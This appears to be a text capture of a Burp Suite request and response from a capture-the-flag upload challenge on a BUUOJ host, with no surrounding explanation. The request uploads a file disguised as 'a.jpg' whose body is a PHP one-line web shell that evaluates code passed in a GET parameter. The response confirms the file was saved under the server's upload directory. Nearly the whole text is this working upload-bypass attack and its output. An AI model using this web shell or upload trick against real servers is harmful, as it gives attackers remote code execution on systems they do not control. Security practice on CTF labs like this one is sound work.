 Send Cancel < ▼ > ▼ Target: http://795eea57-6b9d-4307-b668-bbbbd91e71c9.node3.buuoj.cn ?
Request
Raw Params Headers Hex
POST / HTTP/1.1
Host: 795eea57-6b9d-4307-b668-bbbbd91e71c9.node3.buuoj.cn
Content-Length: 329
Cache-Control: max-age=0
Origin: http://795eea57-6b9d-4307-b668-bbbbd91e71c9.node3.buuoj.cn
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryB1Jd3IeUuQPzoJrC
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/79.0.3945.88 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.
8,application/signed-exchange;v=b3;q=0.9
Referer: http://795eea57-6b9d-4307-b668-bbbbd91e71c9.node3.buuoj.cn/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: PHPSESSID=13f7188ea86fa2be2f2aae33758c40fa
Connection: close
------WebKitFormBoundaryB1Jd3IeUuQPzoJrC
Content-Disposition: form-data; name="uploaded"; filename="a.jpg"
Content-Type: image/jpeg
<script language="php">eval($_GET[0]);</script>
------WebKitFormBoundaryB1Jd3IeUuQPzoJrC
Content-Disposition: form-data; name="submit"
上传
------WebKitFormBoundaryB1Jd3IeUuQPzoJrC--
Response
Raw Headers Hex Render
HTTP/1.1 200 OK
Server: openresty
Date: Thu, 02 Jan 2020 08:08:52 GMT
Content-Type: text/html
Content-Length: 345
Connection: close
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Pragma: no-cache
Vary: Accept-Encoding
X-Powered-By: PHP/5.6.23
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>Upload</title>
<form action="" method="post" enctype="multipart/form-data">
上传文件<input type="file" name="uploaded" />
<input type="submit" name="submit" value="上传" />
</form>/var/www/html/upload/afe38d10c4469ad34aeb6c8c96bb4fee/a.jpg
succesfully uploaded!